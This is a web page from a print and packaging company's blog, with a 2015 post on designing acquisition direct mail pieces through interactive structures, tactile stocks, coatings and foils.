	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12585"><a href="https://www.johnsbyrne.com/inspiration/ebooks/" itemprop="url"><span itemprop="name">eBooks</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12456"><a href="https://www.johnsbyrne.com/inspiration/customer-successes/" itemprop="url"><span itemprop="name">Customer Successes</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-12454"><a href="https://www.johnsbyrne.com/blog/" itemprop="url"><span itemprop="name">Blog</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12458"><a href="https://www.johnsbyrne.com/inspiration/videos/" itemprop="url"><span itemprop="name">Videos</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12453"><a href="https://www.johnsbyrne.com/contact/" itemprop="url"><span itemprop="name">Contact</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12660"><a href="/contact/?tab=innovationconsult" itemprop="url"><span itemprop="name">Contact Us</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12662"><a href="/contact/?tab=requestquote" itemprop="url"><span itemprop="name">Request a Quote</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12661"><a href="/contact/?tab=samplerequest" itemprop="url"><span itemprop="name">Sample Request</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12663"><a href="/contact/?tab=generalinquiry" itemprop="url"><span itemprop="name">General Inquiry</span></a></li>
</ul>
</li>
</ul></div>						</div>
					</nav>
				</div>
			</div>
		</div>
	</div>
</div>
</header>

<div class="one-column-wrapper" style=" ">
<div class="container-fluid one-column anchor" >
<div class="row">
<div class="col">
<div id="single-crumbs">
<strong>Blog</strong><br>
<div id="crumbs"><a href="/">Home</a> | <a href="/inspiration/">Inspiration</a> | <span class="current"><a href="/blog/">Blog</a></span>
</div>
</div>
<section class="black-bar-marquee">
<div class="container-fluid py-5 black-bar mar-0">
	<div class="row py-3">
		<div class="col">
			<div class="container">
				<div class="row">
					<div class="col-md-9">
					<h1 style="font-size:2rem;">Perfecting The Acquisition Direct Mail Piece</h1>													</div>
				</div>
			</div>
		</div>
	</div>
</div>
</section>
</div>
</div>
</div>
</div>

<main id="main" class="m-scene">
		<div class="container py-3">
			<div class="row">
				<div class="col-md-8">
					<div class="content-container">
					    					        						        					            <img style="width: 100%;" src="https://www.johnsbyrne.com/wp-content/uploads/2023/03/successful-direct-mail-marketing-strategies.jpg" alt="Perfecting the Acquisition Direct Mail Piece">
					        					        <div class="half-and-half-split" style="padding:5px 0;margin:5px 0 30px;border-top: 1px solid #939292;border-bottom: 1px solid #939292;">
					        	<div class="hahs-left">
							        <div class="blog-meta-style">
					                    					                    					                        <div class="posted-in">
					                            <strong>Topics: </strong><ul class="post-categories">
	<li><a href="https://www.johnsbyrne.com/blog/category/high-impact-direct-mail/" rel="category tag">High Impact Direct Mail</a></li></ul>					                        </div>
					                    					                    <div class="published-on">
					                        <strong>Published On: </strong>July 28, 2015					                    </div>
					                </div>
					            </div>
					            <div class="hahs-right">
					            	<span class="blog-meta-style"><strong>Share:</strong></span><br>
				                    <a class="share-icon" href="https://facebook.com/sharer/sharer.php?u=https://www.johnsbyrne.com/blog/perfecting-the-acquisition-direct-mail-piece/" target="_blank" rel="noopener" aria-label=""><i class="fa-brands fa-facebook-f"></i></a>
				                    <a class="share-icon" href="https://twitter.com/intent/tweet?text=Share%3A&amp;url=https://www.johnsbyrne.com/blog/perfecting-the-acquisition-direct-mail-piece/" target="_blank" rel="noopener" aria-label=""><i class="fa-brands fa-x-twitter"></i></a>
				                    <a class="share-icon" href="mailto:?subject=New%20Blog%20Posting" target="_self" rel="noopener" aria-label=""><i class="fa-solid fa-envelope"></i></a>
				                    <a class="share-icon" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.johnsbyrne.com/blog/perfecting-the-acquisition-direct-mail-piece/" target="_blank" rel="noopener" aria-label=""><i class="fa-brands fa-linkedin-in"></i></a>
                                </div>
					            <div style="clear: both;"></div>
					        </div>
					        <p>Direct mail is one of the most successful marketing methods to reach new customers. However, not every direct mail piece has the same potential. <a href="https://johnsbyrne.com/dimensional-print-solutions/high-impact-direct-mail/">Direct mail campaigns</a> require strategic offers, planning and the ultimate design to impress and influence the right behavior from your recipients.</p>
<p>Industries across the board can utilize direct mail pieces to drive a successful acquisition campaign. Here are just a few examples of how different industries can use acquisition direct mail campaigns:</p>
<ul>
<li><strong>Banking:</strong> Banks can use direct mail programs to successfully deliver credit card offers, promote checking and savings accounts programs, drive traffic to local branches and more.</li>
</ul>
<ul>
<li><strong>Automotive: </strong>From dealerships to car manufacturers, direct mail campaigns can support new car launches, boost maintenance and service appointments and drive traffic to dealerships.</li>
</ul>
<ul>
<li><strong>Retailers:</strong> For retailers, direct mail campaigns are timely vehicles to announce special promotions or introduce new products.</li>
</ul>
<ul>
<li><strong>Hospitality:</strong> Hotels and resorts can utilize direct mail campaigns to entice vacationing or encourage members to book a stay.</li>
</ul>
<ul>
<li><strong>Non-Profits: </strong>From museums to social organizations, non-profits can use direct mail to encourage donations and action on behalf of donors.</li>
</ul>
<p><span id="hs-cta-wrapper-0c9598c4-523c-4ef0-a261-46b59d749f01" class="hs-cta-wrapper"><br />
<span id="hs-cta-0c9598c4-523c-4ef0-a261-46b59d749f01" class="hs-cta-node hs-cta-0c9598c4-523c-4ef0-a261-46b59d749f01"><br />
<!-- [if lte IE 8]>


<div id="hs-cta-ie-element"></div>


<![endif]--><br />
<a href="http://cta-redirect.hubspot.com/cta/redirect/429987/0c9598c4-523c-4ef0-a261-46b59d749f01"><img decoding="async" id="hs-cta-img-0c9598c4-523c-4ef0-a261-46b59d749f01" class="hs-cta-img" style="border-width: 0px;" src="https://no-cache.hubspot.com/cta/default/429987/0c9598c4-523c-4ef0-a261-46b59d749f01.png" alt="printing coating and finishes ebook" /></a></span><script src="https://js.hscta.net/cta/current.js" charset="utf-8"></script><script type="text/javascript">// 
hbspt.cta.load(429987, '0c9598c4-523c-4ef0-a261-46b59d749f01');
// </script></span></p>
<h2>The Backbone of an Effective Direct Mail Program</h2>
<p>Although the first direct mail campaign dates back to the 1800s, the way direct mail looks and feels has changed drastically in the last decade thanks to technology and innovation in print. Yet, there are some things that haven’t changed. No matter the industry, effective direct mail campaigns leverage the perfect mix of:</p>
<ul>
<li>the right audience</li>
<li>the right offer</li>
<li>the right timing</li>
<li>the perfect creative</li>
</ul>
<p>Without these components, a direct mail campaign can flop.</p>
<p>While the audience, offer and timing may be relatively constant the creative is the one element of a direct mail program that can physically touches the consumer and strategic changes are key.<strong> </strong></p>
<h2>The Importance of Perfecting the Creative</h2>
<p>Creating an <a href="https://johnsbyrne.com/dimensional-print-solutions/high-impact-direct-mail/">impactful direct mail</a> creative is key to getting noticed and influencing action from recipients. The typical direct mail piece has only seconds to trigger a reaction from a consumer. A direct mail pieces’ ability to get a consumer to stop, consider, take action and respond requires a unique creative design that is far from traditional.</p>
<p>Let’s review a few of the creative elements that make an acquisition direct mail piece effective.</p>
<ul>
<li><strong>Interactive &amp; Engaging Structures</strong></li>
</ul>
<p>Adding an element of interactivity to direct mail creative ensures that consumers will stop and engage with the piece itself. From unique slide-outs, pop-ups or 3D elements, a direct mail piece’s ability to engage and intrigue.</p>
<p><img decoding="async" class="alignnone size-full wp-image-2463" src="https://johnsbyrne.com/wp-content/uploads/2015/08/interactive-structures-slidein-popups.jpg" alt="A direct mail can intrigue consumers with slide-outs, pop-ups or 3D elements." width="1040" height="425" /></p>
<p>Working with a supplier that has the creative and <a href="https://johnsbyrne.com/expertise/structural-design/">experience creating structural designs</a>, marketing executives can deliver on interactivity and engagement factors.</p>
<ul>
<li><strong>Multi-Sensory Experience</strong></li>
</ul>
<p>Research has shown that consumers are more likely to engage with a brand or have a more positive image of a brand when packaging creates a multi-sensory experience. The same is true for direct mail pieces. Adding unique tactile effects to a direct mail piece create an instant, almost unconscious, connection with the consumer. By adding tactile elements like linen, coatings that are reminiscent of velvet, sandpaper or grit, or a metal-like feel, consumers can instantly become engaged with a direct mail piece.</p>
<p><img decoding="async" class="alignnone wp-image-2464 size-full" src="https://johnsbyrne.com/wp-content/uploads/2015/08/multi-sensory-experiemce-with-direct-mail.jpg" alt="Mail: Trigger a multi-sensory experience for consumers with texture and tactile materials." width="1040" height="425" /></p>
<ul>
<li><strong>Sturdiness of Stock</strong></li>
</ul>
<p><img decoding="async" class="alignnone wp-image-2466 size-full" src="https://johnsbyrne.com/wp-content/uploads/2015/08/sturdier-mailer-equates-high-quality.jpg" alt="Mail: First impressions are everything, even the feel of mailers matters" width="2702" height="2026" /></p>
<p>First impressions are everything, especially in direct mail. Research shows that consumers equate the “feel” of a sturdier mailer with a high-quality brand or offer. That perception can drive more consumers to read your message, respond to your offer and increase your campaign success… maybe like the Fortune 1000 retailer that achieved a 38% response improvement from the sturdier Tango paper solution.</p>
<p><a href="https://johnsbyrne.com/wp-content/uploads/2015/06/Tango-Paper-Quality-Study.pdf">See the full study here.</a></p>
<ul>
<li><strong>Color &amp; Visual Treatments </strong></li>
</ul>
<p>Visual impact is crucial to the success of an acquisition direct mail piece. By creating a visually striking piece, marketers and brands can be sure to catch the eye of prospective consumers. From high gloss finishes to metallic sheens, creating a visually remarkable piece that commands attention is the key to getting consumers to consider your acquisition campaign offer.<strong> </strong></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2468" src="https://johnsbyrne.com/wp-content/uploads/2015/08/direct-mail-visual-impact.jpg" alt="Mail: A visually striking piece will attract consumers." width="2010" height="1507" /></p>
<ul>
<li><strong>Specialty Coatings &amp; Finishes</strong></li>
</ul>
<p>The use of <a href="https://johnsbyrne.com/expertise/press-finishing-effects/">specialty coatings and foils</a> is a sure way to impress. Soft touch coatings, holographic foils, embossing and other elements create a perfect combination for power and impact. Adding advanced coatings and finishes such as brilliant hot foil stamping, multi level embossing and decorative coatings are sure fire ways to communicate your message and the quality of your brand.</p>
<figure id="attachment_2469" aria-describedby="caption-attachment-2469" style="width: 1040px" class="wp-caption alignleft"><img loading="lazy" decoding="async" class="wp-image-2469 size-full" src="https://johnsbyrne.com/wp-content/uploads/2015/08/soft-touch-coating.jpg" alt="Mail: Create impact with visuals and to the touch" width="1040" height="425" /><figcaption id="caption-attachment-2469" class="wp-caption-text">Overall soft touch coating and holographic foil</figcaption></figure>
<figure id="attachment_2470" aria-describedby="caption-attachment-2470" style="width: 2702px" class="wp-caption alignleft"><img loading="lazy" decoding="async" class="wp-image-2470 size-full" src="https://johnsbyrne.com/wp-content/uploads/2015/08/emboss-deboss-quality-brand.jpg" alt="Mail: Create an impact with soft touch coatings, holographic foils, and embossing." width="2702" height="2026" /><figcaption id="caption-attachment-2470" class="wp-caption-text">Multi-level emboss/deboss</figcaption></figure>
<p><a href="http://www.targetmarketingmag.com/video/single/the-un-textured-life/"><img loading="lazy" decoding="async" class="aligncenter wp-image-3681" src="https://johnsbyrne.com/wp-content/uploads/2015/07/discover-piece-mailer-video-on-Target-Marketing.png" alt="discover piece mailer video on Target Marketing" width="849" height="490" /></a></p>
<p style="text-align: center;"><em>See how high impact direct mail makes a difference. Watch video by clicking on image above. </em></p>
<h2>Pressing the Limits on Creativity</h2>
<p>Looking for that all-powerful, impactful piece that will get potential consumers to notice, engage, consider and act on your offer? By using multiple press and finishing effects simultaneously, brands and marketers can push the limits on creativity and catapult their traditional direct mail campaign into a powerful and effective acquisition campaign.</p>
<h2>The Future of Direct Mail</h2>
<p>Enhanced direct mail pieces are not only becoming the norm, but are changing the way we think of mail. USPS, for example, is running a special promotion to encourage the use of <a href="https://mailomg.com/wp-content/uploads/2021/10/USPS-2022-Emerging-and-Advanced-Technology-Program-Reqs-2022.pdf">advance printing technology</a> including innovations in paper, inks, interactive elements, and more.</p>
<p>Whether you’re venturing into a single-touch or a multi-touch acquisition campaign, a powerful direct mail campaign can help you attract, engage, communicate and influence consumers to take action.</p>
<p><a href="https://johnsbyrne.com/contact/">Get in touch with a high-impact direct mail specialist at JohnsByrne</a> to start planning your winning acquisition mailer.</p>
					    					</div>
				</div>
				<div class="col-md-4 blog-sidebar">
					<div class="blog-sidebar-spacer"> 
						<h4>Subscribe To The Blog</h4>
						<script charset="utf-8" type="text/javascript" src="//js.hsforms.net/forms/embed/v2.js"></script>
						<script>
						hbspt.forms.create({
						region: "na1",
						portalId: "429987",
						formId: "f16a2c0d-e4f4-4f99-8a83-ae82187e7e03"
						});
						</script>
					</div>
					<div class="blog-sidebar-spacer">
						<h4>Blog Topics</h4>
						<ul>
								<li class="cat-item cat-item-308"><a href="https://www.johnsbyrne.com/blog/category/tips-trends/">Tips &amp; Trends</a> (97)
</li>
	<li class="cat-item cat-item-285"><a href="https://www.johnsbyrne.com/blog/category/beauty-wellness/">Beauty &amp; Wellness</a> (37)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.johnsbyrne.com/blog/category/promotional-packaging/">Promotional Packaging</a> (34)
</li>
	<li class="cat-item cat-item-14"><a href="https://www.johnsbyrne.com/blog/category/high-impact-direct-mail/">High Impact Direct Mail</a> (25)
</li>
	<li class="cat-item cat-item-275"><a href="https://www.johnsbyrne.com/blog/category/news/">News</a> (25)
</li>
						</ul>
						<button type="button" class="btn btn-sm dropdown-toggle dropdown-menu-end w-100 d-flex align-items-center" style="justify-content:space-between;" data-bs-toggle="dropdown" aria-expanded="false">
				            All Topics
				          </button>
				          <ul class="dropdown-menu alltopicsdropdownlp" style="padding: 20px 30px 20px 10px;">
				            	<li class="cat-item cat-item-285"><a href="https://www.johnsbyrne.com/blog/category/beauty-wellness/">Beauty &amp; Wellness</a> (37)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.johnsbyrne.com/blog/category/child-resistant-packaging/">Child Resistant Packaging</a> (8)
</li>
	<li class="cat-item cat-item-269"><a href="https://www.johnsbyrne.com/blog/category/consumer-products/">Consumer Products</a> (5)
</li>
	<li class="cat-item cat-item-270"><a href="https://www.johnsbyrne.com/blog/category/direct-to-consumer-packaging/">Direct-to-Consumer Packaging</a> (7)
</li>
	<li class="cat-item cat-item-271"><a href="https://www.johnsbyrne.com/blog/category/financial-services/">Financial Services</a> (7)
</li>
	<li class="cat-item cat-item-273"><a href="https://www.johnsbyrne.com/blog/category/folding-cartons/">Folding Cartons</a> (14)
</li>
	<li class="cat-item cat-item-14"><a href="https://www.johnsbyrne.com/blog/category/high-impact-direct-mail/">High Impact Direct Mail</a> (25)
</li>
	<li class="cat-item cat-item-274"><a href="https://www.johnsbyrne.com/blog/category/innovation/">Innovation</a> (10)
</li>
	<li class="cat-item cat-item-275"><a href="https://www.johnsbyrne.com/blog/category/news/">News</a> (25)
</li>
	<li class="cat-item cat-item-284"><a href="https://www.johnsbyrne.com/blog/category/prepress/">Prepress</a> (1)
</li>
	<li class="cat-item cat-item-300"><a href="https://www.johnsbyrne.com/blog/category/printing-finishing/">Printing &amp; Finishing</a> (24)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.johnsbyrne.com/blog/category/promotional-packaging/">Promotional Packaging</a> (34)
</li>
	<li class="cat-item cat-item-277"><a href="https://www.johnsbyrne.com/blog/category/specialty-print/">Specialty Print</a> (6)
</li>
	<li class="cat-item cat-item-278"><a href="https://www.johnsbyrne.com/blog/category/spirits/">Spirits</a> (13)
</li>
	<li class="cat-item cat-item-17"><a href="https://www.johnsbyrne.com/blog/category/structural-design/">Structural Design</a> (23)
</li>
	<li class="cat-item cat-item-279"><a href="https://www.johnsbyrne.com/blog/category/sustainability/">Sustainability</a> (12)
</li>
	<li class="cat-item cat-item-308"><a href="https://www.johnsbyrne.com/blog/category/tips-trends/">Tips &amp; Trends</a> (97)
</li>
	<li class="cat-item cat-item-283"><a href="https://www.johnsbyrne.com/blog/category/why-johnsbyrne/">Why JohnsByrne</a> (7)
</li>
				          </ul>
					</div>
					<div class="blog-sidebar-spacer">
						<h4>Recent Posts</h4>
						<ul>
			                			                			                <li><a href="https://www.johnsbyrne.com/blog/12-days-of-johnsbyrne-faves-2025-holiday-packaging/">‘12 Days Of JohnsByrne Faves’ 2025 Holiday Packaging</a></li>
			                			                <li><a href="https://www.johnsbyrne.com/blog/johnsbyrne-announces-acquisition-of-municipal-packaging/">JohnsByrne Announces Acquisition of Municipal Packaging</a></li>
			                			                <li><a href="https://www.johnsbyrne.com/blog/johnsbyrne-wins-folding-carton-of-the-year-at-2025-paperboard-packaging-council-awards/">JohnsByrne Wins Folding Carton of the Year at 2025 Paperboard Packaging Council Awards</a></li>
			                			                <li><a href="https://www.johnsbyrne.com/blog/welcome-kit-packaging-making-first-impressions-last/">Welcome Kit Packaging: Making First Impressions Last</a></li>
			                			                <li><a href="https://www.johnsbyrne.com/blog/premium-spirits-packaging-trends-shaping-the-future/">Premium Spirits Packaging: Trends Shaping the Future</a></li>
			                			            </ul>
					</div>
				</div>
			</div>

			<hr>
<h3>Related Posts</h3>

<div class="pb-5">
  <div id="list-post-panel">
    <div class="container">
      <div class="row items">
				<div class="col-md-4 py-2 px-4 mb-3 blog-tile-container">
    <div style="height: 100%;" id="post-10551" class="post-10551 post type-post status-publish format-standard has-post-thumbnail hentry category-high-impact-direct-mail">
    

      <div class="blog-tile-alpha">
                                <a href="https://www.johnsbyrne.com/blog/innovations-in-direct-mail-that-are-changing-the-playing-field-for-marketers-2/"><div class="blog-tile-image" style="background-image: url('https://www.johnsbyrne.com/wp-content/uploads/2023/03/Untitled.png')"></div></a>
                    <div class="blog-tile-title pt-3">
            <a href="https://www.johnsbyrne.com/blog/innovations-in-direct-mail-that-are-changing-the-playing-field-for-marketers-2/">Innovations In Direct Mail That Are Changing The Playing Field For Marketers</a>
          </div>
          <div class="blog-tile-topics my-3">
            <a href="https://www.johnsbyrne.com/blog/category/high-impact-direct-mail/" rel="category tag">High Impact Direct Mail</a>          </div>
          <div class="blog-tile-excerpt">
            <p>The direct mail industry may have been around for a while, but innovation is no stranger to the industry. From using various stocks and structures <a href="https://www.johnsbyrne.com/blog/innovations-in-direct-mail-that-are-changing-the-playing-field-for-marketers-2/" class="more-link">&#8230;<span class="screen-reader-text">  Innovations in Direct Mail that are Changing the Playing Field for Marketers</span></a></p>
          </div>
      <div class="blog-tile-readmore">
        <a href="https://www.johnsbyrne.com/blog/innovations-in-direct-mail-that-are-changing-the-playing-field-for-marketers-2/">Read Blog</a>
      </div>
      </div>


  </div>
</div>				<div class="col-md-4 py-2 px-4 mb-3 blog-tile-container">
    <div style="height: 100%;" id="post-11389" class="post-11389 post type-post status-publish format-standard has-post-thumbnail hentry category-high-impact-direct-mail">
    

      <div class="blog-tile-alpha">
                                <a href="https://www.johnsbyrne.com/blog/launching-a-credit-card-welcome-kit-dos-and-donts/"><div class="blog-tile-image" style="background-image: url('https://www.johnsbyrne.com/wp-content/uploads/2023/03/Ritz-Welcome_Debranded.jpg')"></div></a>
                    <div class="blog-tile-title pt-3">
            <a href="https://www.johnsbyrne.com/blog/launching-a-credit-card-welcome-kit-dos-and-donts/">Launching A Credit Card Welcome Kit: Do&#8217;s And Don&#8217;ts</a>
          </div>
          <div class="blog-tile-topics my-3">
            <a href="https://www.johnsbyrne.com/blog/category/high-impact-direct-mail/" rel="category tag">High Impact Direct Mail</a>          </div>
          <div class="blog-tile-excerpt">
            <p>In the financial industry, relationships are key and welcome kits are a unique way to build lifelong loyal customers. When done correctly, an engaging welcome <a href="https://www.johnsbyrne.com/blog/launching-a-credit-card-welcome-kit-dos-and-donts/" class="more-link">&#8230;<span class="screen-reader-text">  Launching a Credit Card Welcome Kit: Do&#8217;s and Don&#8217;ts</span></a></p>
          </div>
      <div class="blog-tile-readmore">
        <a href="https://www.johnsbyrne.com/blog/launching-a-credit-card-welcome-kit-dos-and-donts/">Read Blog</a>
      </div>
      </div>


  </div>
</div>				<div class="col-md-4 py-2 px-4 mb-3 blog-tile-container">
    <div style="height: 100%;" id="post-11331" class="post-11331 post type-post status-publish format-standard has-post-thumbnail hentry category-high-impact-direct-mail">
    

      <div class="blog-tile-alpha">
                                <a href="https://www.johnsbyrne.com/blog/7-custom-welcome-kits-your-brand-can-use/"><div class="blog-tile-image" style="background-image: url('https://www.johnsbyrne.com/wp-content/uploads/2023/03/Essential-package-web.png')"></div></a>
                    <div class="blog-tile-title pt-3">
            <a href="https://www.johnsbyrne.com/blog/7-custom-welcome-kits-your-brand-can-use/">7 Custom Welcome Kits Your Brand Can Use</a>
          </div>
          <div class="blog-tile-topics my-3">
            <a href="https://www.johnsbyrne.com/blog/category/high-impact-direct-mail/" rel="category tag">High Impact Direct Mail</a>          </div>
          <div class="blog-tile-excerpt">
            <p>Photo Credits: Culligan Welcome kits are not only a great promotional tool for brands, but they are also a great way to create and improve <a href="https://www.johnsbyrne.com/blog/7-custom-welcome-kits-your-brand-can-use/" class="more-link">&#8230;<span class="screen-reader-text">  7 Custom Welcome Kits Your Brand Can Use</span></a></p>
          </div>
      <div class="blog-tile-readmore">
        <a href="https://www.johnsbyrne.com/blog/7-custom-welcome-kits-your-brand-can-use/">Read Blog</a>
      </div>
      </div>


  </div>
</div>		      </div>
    </div>
  </div>
</div>


<hr>
</main>
<footer id="footer" role="contentinfo">

<div class="container-fluid py-5 bgprimary">
	<div class="row py-3">
		<div class="col">
			<div class="container">
				<div class="row">
					<div class="col-md-5 py-3">
						<p class="fake-h1 textwhite nomarginhere">let's talk</p>
					</div>
					<div class="col-md-4 py-3">
						<p class="textwhite nomarginhere">Our packaging and print experts are ready to learn more about your brand and ‘unpack’ your needs. Contact us today to get the conversation started.</p>
					</div>
					<div class="col-md-3 py-3">
						<a class="btn btn-secondary" href="https://johnsbyrne.com/contact/" target="new">Contact Us</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="container-fluid py-5 bglightblue">
	<div class="row py-3">
		<div class="col">
			<div class="container">
				<div class="row">
					<div class="col-md-3 py-3">
						<p><strong>CHICAGO </strong>(Headquarters)<br />
6701 WEST OAKTON STREET<br />
NILES, IL 60714-3032<br />
PHONE: <a href="tel:+18475833100">(847) 583-3100</a></p>
					</div>
					<div class="col-md-3 py-3">
						<p><strong>CHICAGO</strong><br />
6440 WEST HOWARD STREET<br />
NILES, IL 60714-3032<br />
PHONE: <a href="tel:+18475833100">(847) 583-3100</a></p>
					</div>
					<div class="col-md-3 py-3">
						<p><strong>LOS ANGELES</strong><br />
5955 DE SOTO AVE., STE 275<br />
WOODLAND HILLS, CA 91367<br />
PHONE: <a href="tel:+18183334407">(818) 333-4400</a></p>
<p>&nbsp;</p>
					</div>
					<div class="col-md-3 py-3 footersocialicons">
						<h5>stay inspired</h5>
													<span><a href="https://www.linkedin.com/company/johnsbyrne" target="new"><i class="fa-brands fa-linkedin-in"></i></a></span>
																			<span><a href="http://instagram.com/johnsbyrne" target="new"><i class="fa-brands fa-instagram"></i></a></span>
																			<span><a href="https://twitter.com/JohnsByrne" target="new"><i class="fa-brands fa-x-twitter"></i></a></span>
																			<span><a href="https://www.facebook.com/pages/JohnsByrne/198142230334511" target="new"><i class="fa-brands fa-facebook-f"></i></a></span>
																			<span><a href="https://www.youtube.com/user/johnsbyrne" target="new"><i class="fa-brands fa-youtube"></i></a></span>
																	</div>
				</div>
				<div class="row">
					<div class="col-md-6 py-3 badges">
						<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-12850" src="https://live-johnsbyrne2023.pantheonsite.io/wp-content/uploads/2023/05/iso-logo.png" alt="" width="208" height="208" srcset="https://www.johnsbyrne.com/wp-content/uploads/2023/05/iso-logo.png 208w, https://www.johnsbyrne.com/wp-content/uploads/2023/05/iso-logo-150x150.png 150w, https://www.johnsbyrne.com/wp-content/uploads/2023/05/iso-logo-190x190.png 190w, https://www.johnsbyrne.com/wp-content/uploads/2023/05/iso-logo-180x180.png 180w" sizes="auto, (max-width: 208px) 100vw, 208px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-12849" src="https://live-johnsbyrne2023.pantheonsite.io/wp-content/uploads/2023/05/g7-logo.png" alt="" width="208" height="208" srcset="https://www.johnsbyrne.com/wp-content/uploads/2023/05/g7-logo.png 208w, https://www.johnsbyrne.com/wp-content/uploads/2023/05/g7-logo-150x150.png 150w, https://www.johnsbyrne.com/wp-content/uploads/2023/05/g7-logo-190x190.png 190w, https://www.johnsbyrne.com/wp-content/uploads/2023/05/g7-logo-180x180.png 180w" sizes="auto, (max-width: 208px) 100vw, 208px" /> <img loading="lazy" decoding="async" class="alignnone wp-image-13334 " src="https://live-johnsbyrne2023.pantheonsite.io/wp-content/uploads/2023/07/TnAjYOBU.png" alt="" width="73" height="92" srcset="https://www.johnsbyrne.com/wp-content/uploads/2023/07/TnAjYOBU.png 164w, https://www.johnsbyrne.com/wp-content/uploads/2023/07/TnAjYOBU-120x150.png 120w" sizes="auto, (max-width: 73px) 100vw, 73px" /><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-14043" src="https://www.johnsbyrne.com/wp-content/uploads/2023/04/pefc-label-pefc29-31-369-pefc-on-website-336x490.png" alt="PEFC Logo" width="62" height="91" srcset="https://www.johnsbyrne.com/wp-content/uploads/2023/04/pefc-label-pefc29-31-369-pefc-on-website-336x490.png 336w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/pefc-label-pefc29-31-369-pefc-on-website-300x438.png 300w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/pefc-label-pefc29-31-369-pefc-on-website-103x150.png 103w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/pefc-label-pefc29-31-369-pefc-on-website-180x263.png 180w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/pefc-label-pefc29-31-369-pefc-on-website.png 436w" sizes="auto, (max-width: 62px) 100vw, 62px" /></p>
 
					</div>					
					<div class="col-md-6 py-3 signup">
						<p><strong>SUBSCRIBE TO OUR NEWSLETTER</strong></p>
						<script charset="utf-8" type="text/javascript" src="//js.hsforms.net/forms/embed/v2.js"></script>
						<script>
						hbspt.forms.create({
						region: "na1",
						portalId: "429987",
						formId: "f16a2c0d-e4f4-4f99-8a83-ae82187e7e03"
						});
						</script>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="container-fluid p-4">
	<div class="row">
		<div class="col">
			<div class="container">
				<div class="row">
					<div class="col-md-6 footermenulinks">
						&copy 2026 JohnsByrne, All Rights Reserved.<br>
						<div class="menu-footermenu-container"><ul id="footer-menu" class="menu"><li id="menu-item-12715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12715"><a href="https://www.johnsbyrne.com/privacy/" itemprop="url">Privacy</a></li>
</ul></div>					</div>
					<div class="col-md-6 d-flex justify-content-end">
						<a href="https://www.johnsbyrne.com/" class="custom-logo-link" rel="home"><img width="1523" height="194" src="https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo.png" class="custom-logo" alt="JohnsByrne - Press the limits" decoding="async" srcset="https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo.png 1523w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-490x62.png 490w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-1040x132.png 1040w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-800x102.png 800w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-1200x153.png 1200w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-600x76.png 600w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-300x38.png 300w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-625x80.png 625w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-150x19.png 150w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-180x23.png 180w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-1024x130.png 1024w" sizes="(max-width: 1523px) 100vw, 1523px" /></a>					</div>
				</div>
			</div>
		</div>
	</div>
</div>




</footer>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blanktheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
jQuery(document).ready(function($) {
var deviceAgent = navigator.userAgent.toLowerCase();
if (deviceAgent.match(/(iphone|ipod|ipad)/)) {
$("html").addClass("ios");
$("html").addClass("mobile");
}
if (deviceAgent.match(/(Android)/)) {
$("html").addClass("android");
$("html").addClass("mobile");
}
if (navigator.userAgent.search("MSIE") >= 0) {
$("html").addClass("ie");
}
else if (navigator.userAgent.search("Chrome") >= 0) {
$("html").addClass("chrome");
}
else if (navigator.userAgent.search("Firefox") >= 0) {
$("html").addClass("firefox");
}
else if (navigator.userAgent.search("Safari") >= 0 && navigator.userAgent.search("Chrome") < 0) {
$("html").addClass("safari");
}
else if (navigator.userAgent.search("Opera") >= 0) {
$("html").addClass("opera");
}
});
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.johnsbyrne.com/wp-includes/js/wp-emoji-release.min.js?ver=f52e8adaa69923edb4d99a8a14773f60"}}
</script>
<script type="module">
